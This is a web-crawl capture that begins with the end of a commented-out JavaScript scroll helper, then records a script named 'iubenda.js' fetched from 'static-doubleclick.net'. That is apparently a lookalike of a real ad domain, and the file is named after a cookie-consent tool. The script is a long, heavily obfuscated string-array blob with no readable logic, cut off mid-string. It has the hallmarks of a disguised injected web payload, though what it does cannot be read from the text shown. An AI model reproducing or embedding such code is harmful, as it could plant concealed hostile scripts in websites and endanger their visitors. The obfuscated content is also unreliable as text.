
                const finished = function finished() {
                    container.removeEventListener('scroll', scrollListener);
                    resolveFn();
                };

                scrollListener = function scrollListener() {
                    clearTimeout(timeoutId);

                    // scroll is finished when either the position has been reached, or 100ms have elapsed since the last scroll event
                    if (container.scrollTop === position) {
                        finished();
                    } else {
                        timeoutId = setTimeout(finished, 100);
                    }
                };

                container.addEventListener('scroll', scrollListener);

                container.scrollTo({
                    top: position,
                    behavior: 'smooth',
                });

                return promise;

            }

        }

    };
    */

});


--- FILE ---
content_type: application/javascript
request_url: https://static-doubleclick.net/iubenda.js
body_size: 53221
content:
function nnN(){var oA=['WQvwW7e','m8kzkmk0Aa','WQFcMXtcQW','W4JcISoPW53dQq','W4FcImo9W5ZdOa','fvBdKmkiAW','W7fTW5i','uKBdGSk4WQ1UcCo6W7mitmkhWRW','omo+g2JdHG','FCoJW4PnW5O','F8o8W51fW4ldSCodn8occLv1WQC','WOfGg1xcHW','WQRdRCkuaHO','W7VcJgOeFq','W6dcMXKib8kinCkr','j8k4dCkpzG','W7JdJa1NWOq','WRH0WPBcTSow','WQFdGmkajGjCcwpcPq','pNRdLCkIW6zpwbZdUG','W5lcPge7yG','z8oMk13cHW','WONdMmoCWQJcJW','juldOSktEG','imo6kgNdNwhcTmkjWQ3dISkuWQfiW5VcTGy','W7dcGNOHFW','nSkikmkOEq','oLjma1y','WPLSdNb9','wtBcTa0b','ESo6l8kYbq','lMFdMCk8yq','W6C3nSkrwW','lKFdHmkE','qIGdg8ke','WPFcNJ7cRLa','nfabiG','W7ZdGCkC','WO7dM8onWQdcSfTBkGu','xsC8lmkMxa','W7O4f8o+gq','m8oGkwi','WPNcR1dcGCopWPddGCkkxrxcHJBdJwOvs8khocfFWRFdOCoypSoWA8oyW5HvlCoLAKNdSu/[base64]/fNhcPITLW6C3WOVcJfldRrddVJ/cISozbZ7dT8oglfjQW5O1W5VcGWZdJ8oqW4dcJf8OW4bDWQqJW7zBcSkoWONdIIznWQKEWQjAe2BdP2/cNmkYW6emssFdIK/cTCkQdCkwaZJcHCoCW54/ewJcImoulg8VW6O4jmkqz8knWPBdISo7WPD9oJ/dVvlcO8oQAZXVq8kCW5THW4LCi0LLrmk3WQ8YmhxdIuNcR0hcQweGW78hsSotW4ZcNYrUeb0EACorW5BdI8k1ESkyWRTNWR4cqMhdKaBdQZ0vkfWWnSk5yqK+CWhdLmosWOJcPWJdP8kexmk8W7ZdOCoOdCkgC8osWO5IWQ/[base64]/W6qrh0hcJmoVpSkmhSospmoxl8oYAmkQWR0KWO7dRSk7fmoxkbZdMNLiW6OepwdcHN4IfsOHWOhdKCkSuXenW6tcM8osu3vXvmoGW7nIW6HhW7GnbZVdM0FdGmkTkCkaWPPnqSo5sd7dKMBdM8kcW6/cImowghi8WRGogCkWW4tcLSo4WP10W4JcRSk7pXbSWOq3d8oSBSo0WPJdUt0udvLrFCkxWOVcTmoKWRRcObucumomWQjSnhO1rwBcV2fyW7ldR8oqvGOsWOTJgupcISotWQP1aKNcIeWicxzKW7ubovHbuCkBW5mzWOzTaGJdRsNdQCkVighcSvaXcM/dNwFcSJddUSopWQNcQCo7W63cLftcHaSTawZdVHNdU8k/W6RdJXpdRLRdVmohsvBcTq7cU8obW7xdPJldM8oIW63cPW/dVSk3aSkFi1/cS8kkW5T8qIWUW5pdL8kBxSkAyCk7v8kQcfRdQvvyWQCMpSoNbCkUW5e5AK/dGgnCW7RcQM/cUx7dT8okWR/dNe/dJfnYutNdVSonWRRdOYVdSrNdUmkVWOS5aSosmdLBWR/dMmkhg8k2uCk4vCkucY/cMdlcHXy6Bq7dJ8oHW4OsW7mElbtdVdxcVu3dG8oDW6rvWRnXWR8lsCorW5hdPCoEW74SWOWPW7DUWPVcLSofWOZcLSkamvffvmk5xmkQkCkNW7BdRCouzJFcUCkzWRjhWO7dVCkqW5FcJYxdPtxcVG','BSoSW79zW4S','W4FcOfWbBW','t1xdHCkCWOa','sX/dKa49W504DColuCkYwHqHWQnZymoUDfJdQmk4jCoet8kOp8k5WP0VWPjq','FmkFc2OE','qConW79jW7G','WQjdWRZcTW','W6iCWQvhfbVcNwVdIsBcKhVcP8ok','E8omW75YW47dSWa','imoFbu7dSG','FmkNWO/cRc0','W5JdJvi','W7FdG1hcQry','sa7cIbS','WOfljvxcNW','DmoVh1JcLZC','WRTFWR/cImow','W71lW7OTWRu','pehdVSkRW6W','wY07jq','W6BcQ04lra','vCk1xSkXW5a','lCkipmkrECkWWO4ida','W6Kqi8oTsq','nvldKSke','zCodW7LxW6q','uI4ZomkHEmoLEfy','d1ddPSkfya','W591W5OZWRu','WOFdVCoRWORcHG','mYpcGhGNW4BdNvdcSwRdQdGBW4K','psJcGLWNW4RdLa','WOpdPWrgWQrnW60','W7hcNMtdPCoa','W4v+wCopwW','W4m2WQrgoq','WPXTghxcS8kwxtVcRbtdSaT3ubNcVW','W63cKxiPrG','tx/dImkSWQW','W5JcNfFdLCoGimk/zsdcPCkxW6TfoW','iKxdHmkrwaZcKmkuW5FcJmk5W5ZcPG','W6NcHKCHtW','WRXedgv9','D8oTgu8','W6r+W5OtWPm','EYNdQCk+oCoJWOq','eSoCbe3dIG','xN83BmkmWPmyhmoAyq','W6hcPMKSyCo7W6pdNG','yCk0WPlcOaS','WORdRW96WQ1cW7pcI8oB','WO/cGsddOSoV','FCkJWPtcRqK','W5RcGCokW4pdUq','WQjdWQBcKmoQ','qdpdM0ldVb0','W4dcQmowWOeSi8kYr3i','qbiAhSke','vmo4iCkniG','WORdJSk1pti','xX7cUsWf','W7qWWRHXiq','W7fWW5GsWPpcMCkKm0hdUHhdNXeJWRW','WOldOSkWmda','nSoQov7dIfFcVmkaWQBdNCkIWRDZW74','W7JcUSoEWPCA','W5JcSg7dQSoa','AshdTSk7ma','W5FcImoZW54','WRHjWQhcPG','WQVdU0WZBq','W4iVkmkuAa','W77dOmksbSkZ','WPRcSYtcSvqh','WOddJ8kSeay','B8oAW7O+','W7fKrmo9ya','WPhcTIdcNb8','WQLcWRhcVCoFoW','WO3dT34XtCoOEWDc','fmk5hmkKtq','W5pcNe3dT8o4lq','W6FcV2tdPSoi','W5BcHmoIW5RdUG','W7xdISkFjmk0WR8','yNRdJSkmWOq','WPpdULeNwmooDIHpgxJdQq','vmo2oCkeeq','W4qHdmo8ja','uSk+A8kgoa','WPFdRCk7eaq','tSkVESkCW4m','WOxdJdPCWPi','W5pcJ8oWW67dPa','W4ZcNfFdGSoPnmkNzt3cPCkDW7DToXJdRW','kCk3gxzS','ocpcMLO/W4S','jSooaXOL','W5j+t8o/qW','xZS2imoiWQrYd8kT','smkhfuSF','id/cHfG','WPfWza','CGtdG8kNhG','cc9LlSk5WQW','xCoEW7LGW70','tSkRwmkAoG','wCoJaCk2aW','WQ/dHmoZWOlcTa','W5mTWP5SnW','dmk7dmkSDW','W5hcUvxcKG','xmkUq8kfW5u','W57cPN0iqW','nCoBzmk9WPqRWP4k','AHhdKCk6lq','W5hdHCkxdSkY','W5hcQvNdU8ob','W5FcRwVdTmoE','chaKiXG','b0BdHmk8xW','sSkKWOpcOqW','WOFdQ2O','W4FdH8kOeSkY','W5lcJSoRW4/dUmkj','WQvcWQlcP8opcLC7WP8','WRRcJGRdRmoT','x8kKmsO','WPNcHHBdS8o3WRxcH8kBaSorW4dcT3HTW7dcNW','W5RcRMFcQGeptXHs','W4hcRmoaWQO9jq','omkAWROUWP3cOLmJhdrnaIC','W5pcMxyFBW','wmk5WQZcQaG','WRtcMYFcGdS','W53cM8oHWP04','WQpdICkveb11dxxcV3aNW5ddRmkDWQOaW5ddRXD0wSor','p1b9khpcQ8oN','W5ZcL0FdQSoM','WOH1dxpcSW','W6v+FmorqW','W77cOgevBW','BcBcHmo0','khFdOSkDW68','FtGCpmkK','q8k6zmkxW457','WOlcKqxcOdS','hCoAarSy','rrxdHK7dUW','bSoMidC8','cmo6atWe','phldKmkuW6nMxXVdGSoQW7HBWOnzbu4','lL3dI8kAAG','dSksp3Ts','gmkPbG','lfBdMCk8sqFcSSkmW5O','W6tcVYG0lW','DI7dTmkRj8okWQLBwq','W7mbiSoXda','CYyGpmkX','kmoPbdST','W4ddIHTzWOL8WOVcIJ/cPCoIsZq4W4VcS2n+WR7cPCked1SOxCoCWPaSzSoTW6RdN8ka','pWNcNf48','hmodfvddHq','W7JcKsqBaCkj','W7xdVrXcWOO','W70wWOH1dG','FraAoSk5','mLeemq/cSNy','x8oLiCk+hq','hmoOkL7dSW','uCkcBCk1fW','W5qCfmkyzq','WRBdPCkIeXy','bKZcKmk1WRi','W5iMlSkfuq','v8oQamkYhbi','W77cRmo2WO4n','cSkIpmkKwW','WRhdVb5eWOq','vNNdNCkZWR0','W5m2kmkrDqPdWRxcN3lcLLq','W7yun8oOda','W7dcMgJcOmk5','CSoThutcGb7dTmokW5O','y8kKDmkHiW','rCkbjHXu','jLhcGCkwWRC','pCoQi3ZdKfO','ySk+mgC2','WQpdICkveb11dxxcV3awW6VdNmk6','sbNcHqO','qSkXjsnW','WOFdOgq8Da','W4/cS0/cIa','W4PvxSoyzq','BCkKdgKP','xSkGnsf4','WO3dIhKVxG','kSoyeqWe','W4BcHmoCW5/dUG','W6KBlCo8btJcRG','xXdcNa0+W7iHk8oC','vCkeWQVcPJZdGh8VCmkUW5NcJW','A8kTESkcWQi','n8oKffhdNG','pmkCghb7','uSk3oa','WO93d2pcR8k3','WQ/dO8kjnGy','W4ldQWn3WPm','WONcTYlcKeqFet0eW7FcRa','W6r2W4uh','WQbAEW','W6y4WR9Vda','W4TkxSoMAq','pNRdM8kIW7a','W5RcISoDW4ldLa','kvyeia','bCkfe8kzBW','WOddSh0NvSokzWu','W4tcPmo2WR0q','cSkEceDd','WQPmm29M','WPNdLqvKWRfoWO4','W4RcGLeKvW','DbBcHYqU','W5VcPqeBjW','xmkFhIn0','W6dcP2K2Amo7','W5JcK1y5sG','buFdJmk+rq','wcCQo8oY','W5xdOJX9WQW','FLab','W7hdH8kke8kzWQ7dSColW5naWP7cMGZcMW','WRLnWOtcNSob','W47cUv/cK8kF','kf8LiGq','WRfLf01iWPS','WPrNWP7cSCoT','qCk/WOFcJrG','W7/cQ0hcVmk7','oSoHbIS6W5u','WQ1inevS','W7hcMIKteCke','odhcKvWg','qLFdG8kpWQjyaSoIW5Ocs8kCWQSNW6vA','W7C5eCoymW','WQ3dTxGXqa','W5uQb8kEsG','WRNcQZ3dN8oj','W4pcMseEgW','AG7cLaWb','WRVcKqxcOvq','lqLvoCk5','w8k+EmkxW59N','f8oQjqe4','W53cG8oGW4VdP8koWQVdIW','W43dNWvsWPr3','W5JcPSotW6RdTq','W4ldLGPgWPntWOpcJsi','ACoJW71uW68','BSomW7PBW4pdTqGxbIf+aqT8','W6lcRh4Cymo7W6ddJ8ofB8kjWRfbWRe','W7hcKv0rqa','f8kWzmkHW6TcWQ8','sZpdGwddPbdcOv3dHHFdOwjIea','WQJdICkpmGv4','dcjWgCkuWR0SfSoYv8kFvY7dLq','WPxcKbFcLYy','sb3cJXKOW4O','EmkIWPZcQaC','WQTjWQBcL8oxo0mUWPtcTmo3W75XWRO','W7tcJLiGvG','WQyoWRiVca7cK37cIJhcOgFcISohd14RE2NcGCozWPhdGSo/mby0WQe/WP3cIcRdV8o4vti','lCk3g2fO','WOBcMa/cRqVdGZhcQmkLWQarWP4','DCk8kcHc','FGe7DIlcMCouW4TknCkW','r8kxWRBcRbRdNa','W6dcLtGBemkv','WP7dG8oEWRRcRxbBpWG','imodnxxdGG','WOldObrzWQXj','W6VdKs5VWPO','lmkFk0bY','W64Bnmoeba','hXD9hSk0','yaZcPvacW4NdNq','yXa6gCkt','aNrJF8oNbmk5z3jMW7xdMru','W57cPxe2q8oZxmoNEui','WOldJsDtWRe','W7xdKmkA','jH/cUhKX','n1rkfeS','bSk1k2n0','vCkSlZ95WRrr','ySoaaCk9pq','W6pcS8onW74','WPtdHdHYWRK','WQBdJxSsqq','CSk/WOVcOJC','WQRdPCkLdd4','W78AWOrlda','rCkVwmkXW7u','W6VcRmo0W6BdJW','m8kGcezA','DCoXm1tcHW','cgyZhY8','uxhdI8kyWPG','mSkmkCkYASk7','W7yAWQnTfblcUgVdJJxcUNy','k2/dUSkzW68','W4FcTuRcISkgWOBdI8k5qWNdIgddHNefxG','wSkvWRlcVq','W5NcILFcSa','o0ad','BW/dQ8kbjq','p8kdcLbr','ACkGDCk0WPq','omo7hg4','qSkPbhmIWOVcTrG6WPRcR1BcVCocWPxdQwpcH8oYW4ygpCoTWOhdIvJdTSoyd3tdTx0TrCopWP/[base64]/dLCkXWOuqWPHfF212ramSW6ZcLCoBgmkeju3dHt9raSo8WP/cIxVcP8oUWR7dLCo+dGVcUCo/mCowoSofq0NdRwSgWRxdRmoHfJZdVSkvW5HlW6jXCHFdUmknogVcGc7dQSkUWOVcJh/cHHW0W5XYW4BcRSoDW4momSknv8oPWO3cVSkQW4vDAHFcJmkHhI3cGSkGx0DxyK5CauRcNCklsmo+DmoHa2S/jSkiy8o0imofW4/cL8kJqmkdW4BdSColdSosW5WWW7XvW77cISoIWOBdG8oNgSoiAmo/W7dcHSohWO3dKmogWR/cQxJdVsNdIsbDeCkHW6JdJSkpgc03WOJdMfldMGChotK9nIK+W7HEzGNcICooW583tmomd8kMWP3cVd3dOHpcHmoYrZZcU8koWRZdJSkxW6uCg8okCSk9kmkXW74KW4ZcNwVdImkCs8oYwCokWQbcoIniW5dcStnUzSo4WPtcTNzPfSocW57cIdhdRsH4WQX/W7H0WP3cPr1OBcVcISosp8kMvcJdTMzwn8ofc8kuiXxcKWuRWQTOW6hcT0/cOSogW5CAlmoMWR5rfCoPW77dNSorbvZdQSoTC8kFi8kXW7atW5xdM8o9W7tdN8o1lr9fDdJcLmk0W7xdLHNdLepcO8k9n8oTWQjyngJdSCoAW7i3g15KhSkxoamRWOPQzWVdIL0Pvt5CiCozbb/dOSoFW6CPWQBdPLysfWVdQeddPMLItCk+emkaW7aPWRiRc8k4tSonFmorWQnjW6FdShjNc8o6W5WCDd3cGItcPxtdIXmKWPJcKWdcOSormHWaWQ5DWRRcQSk5WRtdGqnRBmkvWPhcGgmCW7JdMZddObhdRSodWRKzW7LHWOfLWRjqEvDDfI0/W64VW61ODCkHWPVdTHXvW71YWPFcS0G2WQO7gSo5CCklveKQzSkJb2JdL8kqDhddTSosd2/dPrFcGmkOW6VcUsFdScxcPCkNWRSqW73cKer2cdlcLmoQW74aW59OWQ3dNmoHW5lcOCocW7X5W6FdOCopxquCW4iSvCkEW7/dTCoxgmkvxmkEWO4qiSkJE8oVW5OcW5VdU8klWOrJqL5RW7NdG8oprLFdImoyD1xdKWvpW78JwZ1AkCorcmoVrxKoWOlcKCo/[base64]/cVSoxherFu8kSW4vvyZutWOyXWQPhcmofW7KsuSoQW6dcQSknW7BcSSkJF8onwrFcNCoWlrxdUSo5WPZdTfSSieNcRCk1sCky','ESodW7XKW44','CCkIWRhcNqC','v8kQlIjM','ASkIDCk6fW','mSkioMvP','k1iBirG','W69KymoFlG','W5RcI8oSWO8L','WPRdISolWOZcSLLFkrifW5dcUSocpG','WO5Hf3/cHW','W60ui8ordd/cRt/cMG','dmk/aNHJWPdcVq','lmoTgciPW4xcOq','lxFdH8kIW6jSqWS','iIFcMeGU','hK/dKCkRW7e','uSkbtmkzdW','W7yiWPH3fW','jLldLCk1qaZcUmkDW5ZcLCkEW4VcM8og','xrhcMay','ECoQWPvhW4VdGCowDSoeg0r+WRZdUSk2jSk9WRWdW6ldS8oNWR/dVSoGWQaDutrNW6G2','WO9XewVcO8kRxWJcUr/dQWPG','W6RcQSoFW5NdTa','yCoDi8kVea','BSovbCkqdq','wIxdR8kOgG','W6yhnmoWkJNcQZNcSrOqhW','W7pcQgySAq','WO/cPspcN2G','W43cNe7dV8o6imkrAcFcVCkX','WOJcOsi','W4RcUN4Ms8o0rSosCv7dV14D','jmkgj8kOCCk7WOCi','W4tcONGozW','WP/cLbdcVvu','WQ/dO8kwota','jCoUp3ZdGuy','W7myWR13hq','pSo4je/dQa','ehldLCkzEa','CSohnSkhaG','srlcLHaIW4KM','WPBcPaBcMgK','[base64]/W7eVW4HCtZf2cHZdNGSHWPmhpI04zSo/[base64]/cHSkHWOpdPSk1WPZcJxDQW4xcK0m4WQCAeSouWRBdVuxcImk6uCkvWRRcVSkQW4VcShhdG8oqACoxW4foW5/dQmkrBKNcMveBrN/cKSkvW7/cR0fQWQuZyqVcQmkMvmkhW4CJkgxdVd0JomkiW6ioWQtdUmkgffhcMCo5uqmyW7GwEdikW7RdIwTYW7BdRmoXW4JdVmkQWRBcQCo2WOn7WRPEW4isyI5HoCkAW6CWEmkFxYpcRKbzuf8HD8o/dmk+WRCXkhhdOmowgKrGaZldSs/cNCkbW6xcVmo3cdLZWRNdKSovDGJcUt8PnCofW5iQxCkrW4BcRmots8kxWO3dNeJcTCoXESksW57cTCoVWPTsW43cRuW9vmoPW4nuWRrirSkvfr/dTCkpwaK4WRrXWROsdwJcM8oTW4HnW4ZcV8oTyLWKpcDOxGJdMSoyW7acjSoWWP11WRHWbhddUJ7dVmkmWRBdMqhcKttcIdCOEmkzm8oBhZxdSSkzWOdcQZddIgJcTeL2yxrjW54fW79MWQtcUuP3yCkJmCkpW6DHhG7cNmkyzfNdJSosW6enW4z8WOJdIfncW5e/[base64]/cLmkQD8oNW6aweYJdVwJdNmkTzGJdI8kDW5RdMK3cOJhdHSkwvSkOWR7cTmo5iSobiSkRA8k6bY4cWQXqhmkeWOldU8opW4uHW7pdS8k/W45lk8oYmIaxWPBdHZeDWQ3cQSkNW707WOtcOaldGCo0WQ7cQtNdOu/[base64]/[base64]/[base64]/cOG4ZivldRdXlWPhdV8klq8kop8oEBMvKemoUW4yoW7JcMH0ZW5GSW7ldL8orW6mGbcRdIu/[base64]/W47dVmkWtmkzAW3dQCo5mtP6qdJdSSoLe1/dRmkCefNdHb5QbmkPWRjdfSoYDSowWR1oCLdcL8orq1LCDCodW65iW5FdKfBcKSkMW7lcQCooWR3cHG7cKMXDW7f/[base64]','vICMdSk+uCoHBKXxW7JdUdxcVG','ySkxWRBcPtC','W6Cql8oybttcPY7cNae2aXz6','WOBcPcJcJWa','WOJdNuuRqa','DmkRn2mNqG','W7JcPCouW43dJq','W7xdISk2i8k+','kvddOCkjW7S','lKKMmd8','W73cNehdNSoQ','zHldNCkKjG','mhVdKCkIEa','WRPLdw9qWPyrWOTvW41MWRFcK8oi','ocZcG3qa','BuFdJSkcWOq','v8kEmNqx','yCkDdazh','xJddHvZdJq','W6pcUtmmla','bYjQo8kmWRa','n8oMhI8KW4/cOa','mvFcS8kXWOm','z8kgoJDz','uSkPptXMWPLbWQFcIa','B8kevSk3aq','W7LsW7SlWQe','DCk9y8kAW5K','W6RcRgm3yq','WPRdOCooWQ7cNW','WQRdKCkimCovWRpdSCocW5nhW6hdGs3cI8o5W79PWQuUF3zsdXdcQJRcGdRdO3JdTatdPqn8W70hWPVdP8oWW7xdRIVdHCoeWQRcHYHSaLvpWP/cNSoNzXlcG1ddMSkzWRf8WO/[base64]/fmkhzSoWW5X7WQTnWRTZmhzbWP/cVhtcQc3cTSknW5NcMSkhFJ/cICoDqLFdOSoPD8o4ge8/e8k4aZpcNSobbujHiGbSW6xdQ3TSWP54wYLBWPldQL3dVmkGhmormeDvxhCdW6FcVSotlNpcGumfW4LmWQRdOCkCWRRcTNFdILxcVgZcKCobWPv8WPtcMchdI8kMtCkqWQOqemkbWOVcGSoAWOZdLCk3WQaTAM/cSf1dW403l8kQhmkexYfJWQ8RW5xdNgz7W5DcrmkyAmkRehNcVZ9xW7JdSamcWPyaamopW5hcOczcsNmYymk/pbVcTw/[base64]/dN1jRtazCWQldOJCqcaRdJIPwW6ddL8oIW4hcQ1reWQGUW5OqW4zCW5qGWPOcvCkvy8kHaSoCdxrQgXnwW6qDohzsgrFcQSkJgbb2A8oEkevzWQe+mNOaWRhcSmk4qwDNjmoEh8kdW7/cG1P2DM4QexBcSWJcH0JdSSkziCkAWOeyv8ojrCo9WQFdNmozWQtdQ8ocsg/cMCk7WQrLWRSsymkQW6ddJCk8sdhdThNdV1hcT8o/WQ4LCSo0W7GmW4XpW51eA8oPW7mAWRThAmkOe8ojWOy5W53dRvJdQd0GD3lcJCouW6mmW7/[base64]/cHmkRW6HaW6e9wmk7WRPMW5eoWO0gzY0Pq1dcICkoWO14pH7dRCkHtrlcM3FdG8o+o8ohW67cRgBcUGzAgbtdH8oVev9YW60vma/dRSk4WQxcIJZdV8oBWQXyaSkuW4ZdUsRcSmoqW77cRSoqWRvIgCkqn8oTWRddKCkjcSkQW51WW7iXpCkatSkdx2HZWOpcTCoIiSkac8kyWRRdU8kfFCkFWR7dRmo/W6Xtemk3W5HzW6iVW5JcNCkFWPDtcmkkWR8QWPPZqHqXvN5ibSkpnGJcUSonyuDdv8oUWORdQCodqSoBWO0YsCo9pKjCx8kcvM1VtCkeaSkeWONcVJa5W6aCv8oOW5vvWP83k8o7W7igWQRdVLNcGSkromoDW77cTtNcRvW6W58GWQNdTH/cPsZdIgVdNSkBcCkWkSogB07cI8oQWPWrWOLaDZS8WP42WRHiW7XYquT9W4RcRSkBW4/[base64]/WOLkrSkTWPjjdCkbW4FdJWxdMbijW6NcUSoqkSo7WQ09W6RcV8osW5ycwHBdKmkil8oFWQP0qaZcVCogkuXAW6LFW6T1W6v4W5DmlGzlWQ4Ue8kfz8oEsL9Cyv1ne8oaWQygdXxcQmkJW4ldT8kpuW0QW7j/[base64]/cQmk8W4nlqeGnW6m7kCofgmkXW4ZdGWtdJSoFpCoSW5dcOmkiW4jZsSk6dambW6JcOu/cPfLnW4hdOCoCwCoTAIxcIvFdImoTk8k2WRGynmkIWQ7cO8oQWORcN8kXctSWW7iTk8kSWOLys3TBW7ZcTmohgI3cULBdM8kqW4BdKSoEtf5njxVdG8kuw8kJWQtdJ0LpW71Ww8kTjSoopwRdILZdH8kNW7OIWQq/eLHpW55WzSoyz1NdKg0hqSkzEqmtW7H9WP/cR3S/rSo+WPfchZWlW4ZcLHZcOweivCkRW6hdNGvssColuWpdT3ZcIsSzWRZcMdddKN/[base64]/dNdrvWRNdPCkMWQL7WOddI8oWWRVcJ2H0W5TcnfRcRmo8WO/dGKC4W7boWR4qW6ZdTCk1aHhdVCojE8oWW4lcRSoixtVdNq/dQWzfhrvgkHzTW7uBW5nmbSo4CMm/WRS2WRa7WOP2W55bs2KBArnRWPZcQ8kykmo+sve9W53cGmopWRZdLx05WRhdHmoajSo/W5TVlSowWQpdJCo1wNi9ACkPW7j6ggddTcFcV2/dJSoBd8kgW7FdUSo5l8oeW68GDq09t1xdUSoIWOibzSodW4xcL8ooW53dNmoYcgnEi8ofW6P6W4rclLpcKq40nmojWR7cHmo+ymkpCmkOWPfzWOfTW6/dVIyTFSoqh8o4qYfnzh7dOSkVW7rhnx8kWQZcOZ14W4hcL8ooi8oIWOFdGCoXtuPYq8o9WOhcVmoUWRFcNCodWRSyDmkvW6XCW4TAyajgW7eqDL/[base64]/[base64]/e1hcLKiNp8o7pCkGW605W6D9d00OvCo9WPKLW5KuW4xcN8k9WOpcNchdS8oLW587W4GqW5qiW5pcMWlcOG/dTCoTdmoRW7CeWONcK1auWQ/dL8oMkM3cKaBcNf/cOfyzp0NdOb0KBcqarGNdPXBcJdJdVSoTW413W697rvSQb1G9gSoFW4hcHHtdVmkdEtu6WR3cUSkkjG','WOZcVIpcPa','A8kmx8kkWQ8U','cmk5fgrq','rsmGlmk3qa','dmkdehzh','pLSwjJZcSa','dHD+n8k7','xHxcKriKW5aVb8oBv8k2sHG','WPddGJ1ZWPi','W48xeCoNbq','FCkMzmkmcG','nf0bnrhcRxC','BSkKr8ktdq','W4OPWOv7dq','dwxdQCkbrW','WQhcNHlcQqldJdW','Cf3dRmktWPC','FSkjyCkLW5G','vY0XpSkH','W71rW5iqWRu','iSo7nhFdGq','pmoHbciHW4JcO1u6W70sW5O2ECoRgem','W4tcTI4','FCkIpgK2rf4t','FSochLJcKa','tSkkA8kMdq','j0xdJSkD','W5xcRt1ZaCo4CX5Xo0u','y8oKevJcHtC','W7JcHheQqW','WQ3dJ8kxi1e','W7ZcVM8sAW','l1yhobZcP3y','wCofW4zqW4K','W6f6W4iVWOlcKSk9','BaxdKmkIga','wXNcItSHW5SLpCogv8kvrZqX','WRjwk3Pk','xmkdme4X','WOLVDmonk11+WOhcLxFcLuW','DI7dRmkVoCoRWPK','l1FcI8kDWQC','W4ldIa8','jv7dKSktqX/cSmkk','is99hCkH','sSo6c8kNesNdNSo9wSkmnSoeW4q6rcy','tWJcKG4DW4WNkmojrmk2sHq6W6a','B8oTW5XYW43dH8oil8oRafjUWRddOmo+nW','W6lcLsyjea','C8oBDmoQjmoPW5aDi1/dUZNcRq','mComaqWJ','W6bOzmoeFq','WPNdU8oHWOypbSk/qG','DmkzxCkeWQ8','WQpdMCkkarO','taVdRmkkoG','l8oagJ4Q','Bmkmnx0/','i8oQkq','W57cPCohWQ4S','W4hcShK1rSoU','vvldI8k/WRe','W70ndmkmDW','qSkAWOlcKIO','jfRdKCkevq','W4apdmkOsG','W5u2n8kECWPkWO/cN28','W7GVdmondq','xCoJW4rCW4C','iHj1dmkQ','EmoabLlcTG','jIZcNeSC','WOFdI8k7iIy','ymk1jq1g','DYtdUCkAmG','zCocW4jAW7m','WPT5exlcRW','c8kRovjN','tHNcJriSW50T','W595W6CfWR4','o8kYk1TL','WQPZfhbr','a8k/xSoLx0pdOCo6vSkdnCok','WQ90bv3cPG','W7xcN8ovzumIvKhcPwuLW6JdSa','aYNcRwC+','kvifmXJcSa','WR9PfuzvWP0BWRfEW5rfWQFcTG','W4VcOwWatG','ASoGW4TuW5tdJmoipSoehq','gvdcVCk3WPC','W57cP3KMsW','lIZcOhWH','WRfpp2rS','DthcQqCE','o8oMcYeSW4m','WRX9k0pcJq','tCoqW7P5W7G','jmoHjNxdI0xcVW','rfBdK8kpWRHyaCoZW7GFESkrWOCT','d0JdI0X9W68EdCoWuCkU','m1ldJmkFwGW','WOP9culcPSkGvtlcPWpdHH1mDq','kmkmlCk6DmkQ','dKdcGCklWQa','BCoHW51uW5ddJCotlW','WPFdLCkdnWG','WO/cNXJcMdC','yCk2ASkYoG','jZBcMfq/','jCofcuJdKq','umkHoaPJWRbgWQdcSmkgbYqgWPazFq','WQddUKmbtG','W7TXW5ukWOpcK8k1ba','z8oNW45wW5FdI8oc','W6zMW4yd','fSkDfCkpwa','Br/dUKZdGa','eCkSkSkCDq','wmoDW7DzW7q','W7dcNtKmgCkaiG','dvSKbJC','AvJdOSkqWQ4','WQNcKG/cVHRdHq','mL3cHmkmWOS','zCoGdLdcLIy','W6GyWQe','W6KwlCoRsq','punKaf0','of0uoXNcOq','WOfuWQVcVSoq','WQBcMWdcQH3dOsZdTSkf','i8kgkSkPECkWWP0Rdv3dLWdcQW','W5mymSoOaW','lwxdP8kCW6q','W6GDW7i','C8kmqSkz','yJhdMKddMa','lCoYcLddKYRdSmovW4axyZzTdHaau8kYDdeeu8kTW5RcG8oWWRxdHSkreeK4f0TWWRNcJmkeisSeWQRdLxNcImoOcL/dN8kGW63cNZFcTSoYW4/cHZ4iWOBcGWtcHv/dIYqUW4/dOYPgWOpcVaOaW6/cKYlcVSkHD8ownSoFW5adW5pdKW3cL302rCkzzSorueFdNSkXcZ0AW4/[base64]/dIvNcJmoQW4dcIbeuktRcV8kQW5jUr8oyW6q2W5OHWRlcJq3dRcvudCkEWRpcLmkxWPykgblcH8kKjXJdImorWOJdO8k3yCoXW6HXF8kLg8o2bCk6iMFcPSkXWOvOWQ3dVfldL8opymkCW67cKSkbWQrLW6rJidH8lYnHWODswCo4jMSze33cTCoOdmowW6NcQ8o/W5vQW4qmAgBdO8ozsCoHW4JcMXHhWPrUFCkLWRRcSIDBWPxcIuG3WRhcMmkoWQ9dW7z2rH3dOSkphmoTs8kdpCkVWOfbW7TsW7fJW7xcU8kKqeWyW4mHaCo4WR7dTCoom8k3lSonW4LItSkSnCoDW7a5BvKBef1UW4/dH8oFhcJcHmoFW47dT24dWQC+r8oWW6tdTmkycCk5WRuKtmo4qCoXaSo7eSk7ACkFW7tcLCkKWPJdOeWFW4jFcxtcK8oDnWNcRMldHmkWW6bCg8k1aan2W5XrW4Pki8osCCoOmr/cJ8o0iSo9W4VdGr7dVmkDWQxdLCk6arNcJSktW7G/oSkToXq7CthcT8kTW7ZdKazmWRWdW4JcGYtdRG/dTwqdBNj5suPijNmNi8orW6evW5TQraBcVWOjj8kzW73cKmo6FYDEW4VdNSoEsfRdQSkZWPHeW5/cHmk+WOjxfSodD2X0WOtdMxanAxBcM28vaa/dNq3dKbNcLCk3nSkytmkgxrRdVIr/eSkGW6hcTCkIW4hdGK7dGSo/WPZdGev6WQ3cH8oelSoWyCksnSoqfLpcQSodsvRcQCoeW4yEh8omiCksWQfGrmoXW7BcICkTdSkjyNFdRqddLeztW4BcSSoIWRzbzSo3W4WOgH4eWORdSe/cRJCzWO9CW47cTX0NwSo+WPWUWORdNgVdUd3cP8krc8ojW6zWWOVdR2LyW7RcO2ChWOTlWQNdSxmwW7aWBmkXWRddNH1RW75vsCk2iJGzv1BdOCkwjZykmfr1ySk+WQvZW6ddV8oZWRquW6VdN3yNWOlcJgJdQSovd8k/z8o+W55VWPjob0lcLh7cVJNdOSkJFuWsESkVjKFdMCksWQNcVdOzW4JcSSkMWRDaWRiYWO/cQmogj8ozW5xdVZC0W7xdMsFcLHhcT8kMW6Swf8oFW4TUjmkPDsddKWe+nHBdOJ8mW73cP8ksWR/cKtKewX1BWR/dMa7dSCoFW6n6WPNdGwrSc8o6wdOrW77dIufwW5/dHqriW7NcTfnWW5VcQIhdL8o0EM